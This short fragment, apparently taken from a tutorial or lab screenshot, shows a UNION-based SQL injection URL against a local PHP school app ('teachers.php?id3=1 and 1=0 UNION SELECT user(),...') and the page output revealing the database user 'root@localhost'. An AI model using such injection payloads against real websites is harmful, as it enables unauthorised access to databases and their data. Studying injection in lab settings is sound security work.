 localhost:8888/MySchool/teachers.php?id3=1 and 1=0 UNION SELECT user(),null,null,null,null,null
TEACHERS
root@localhost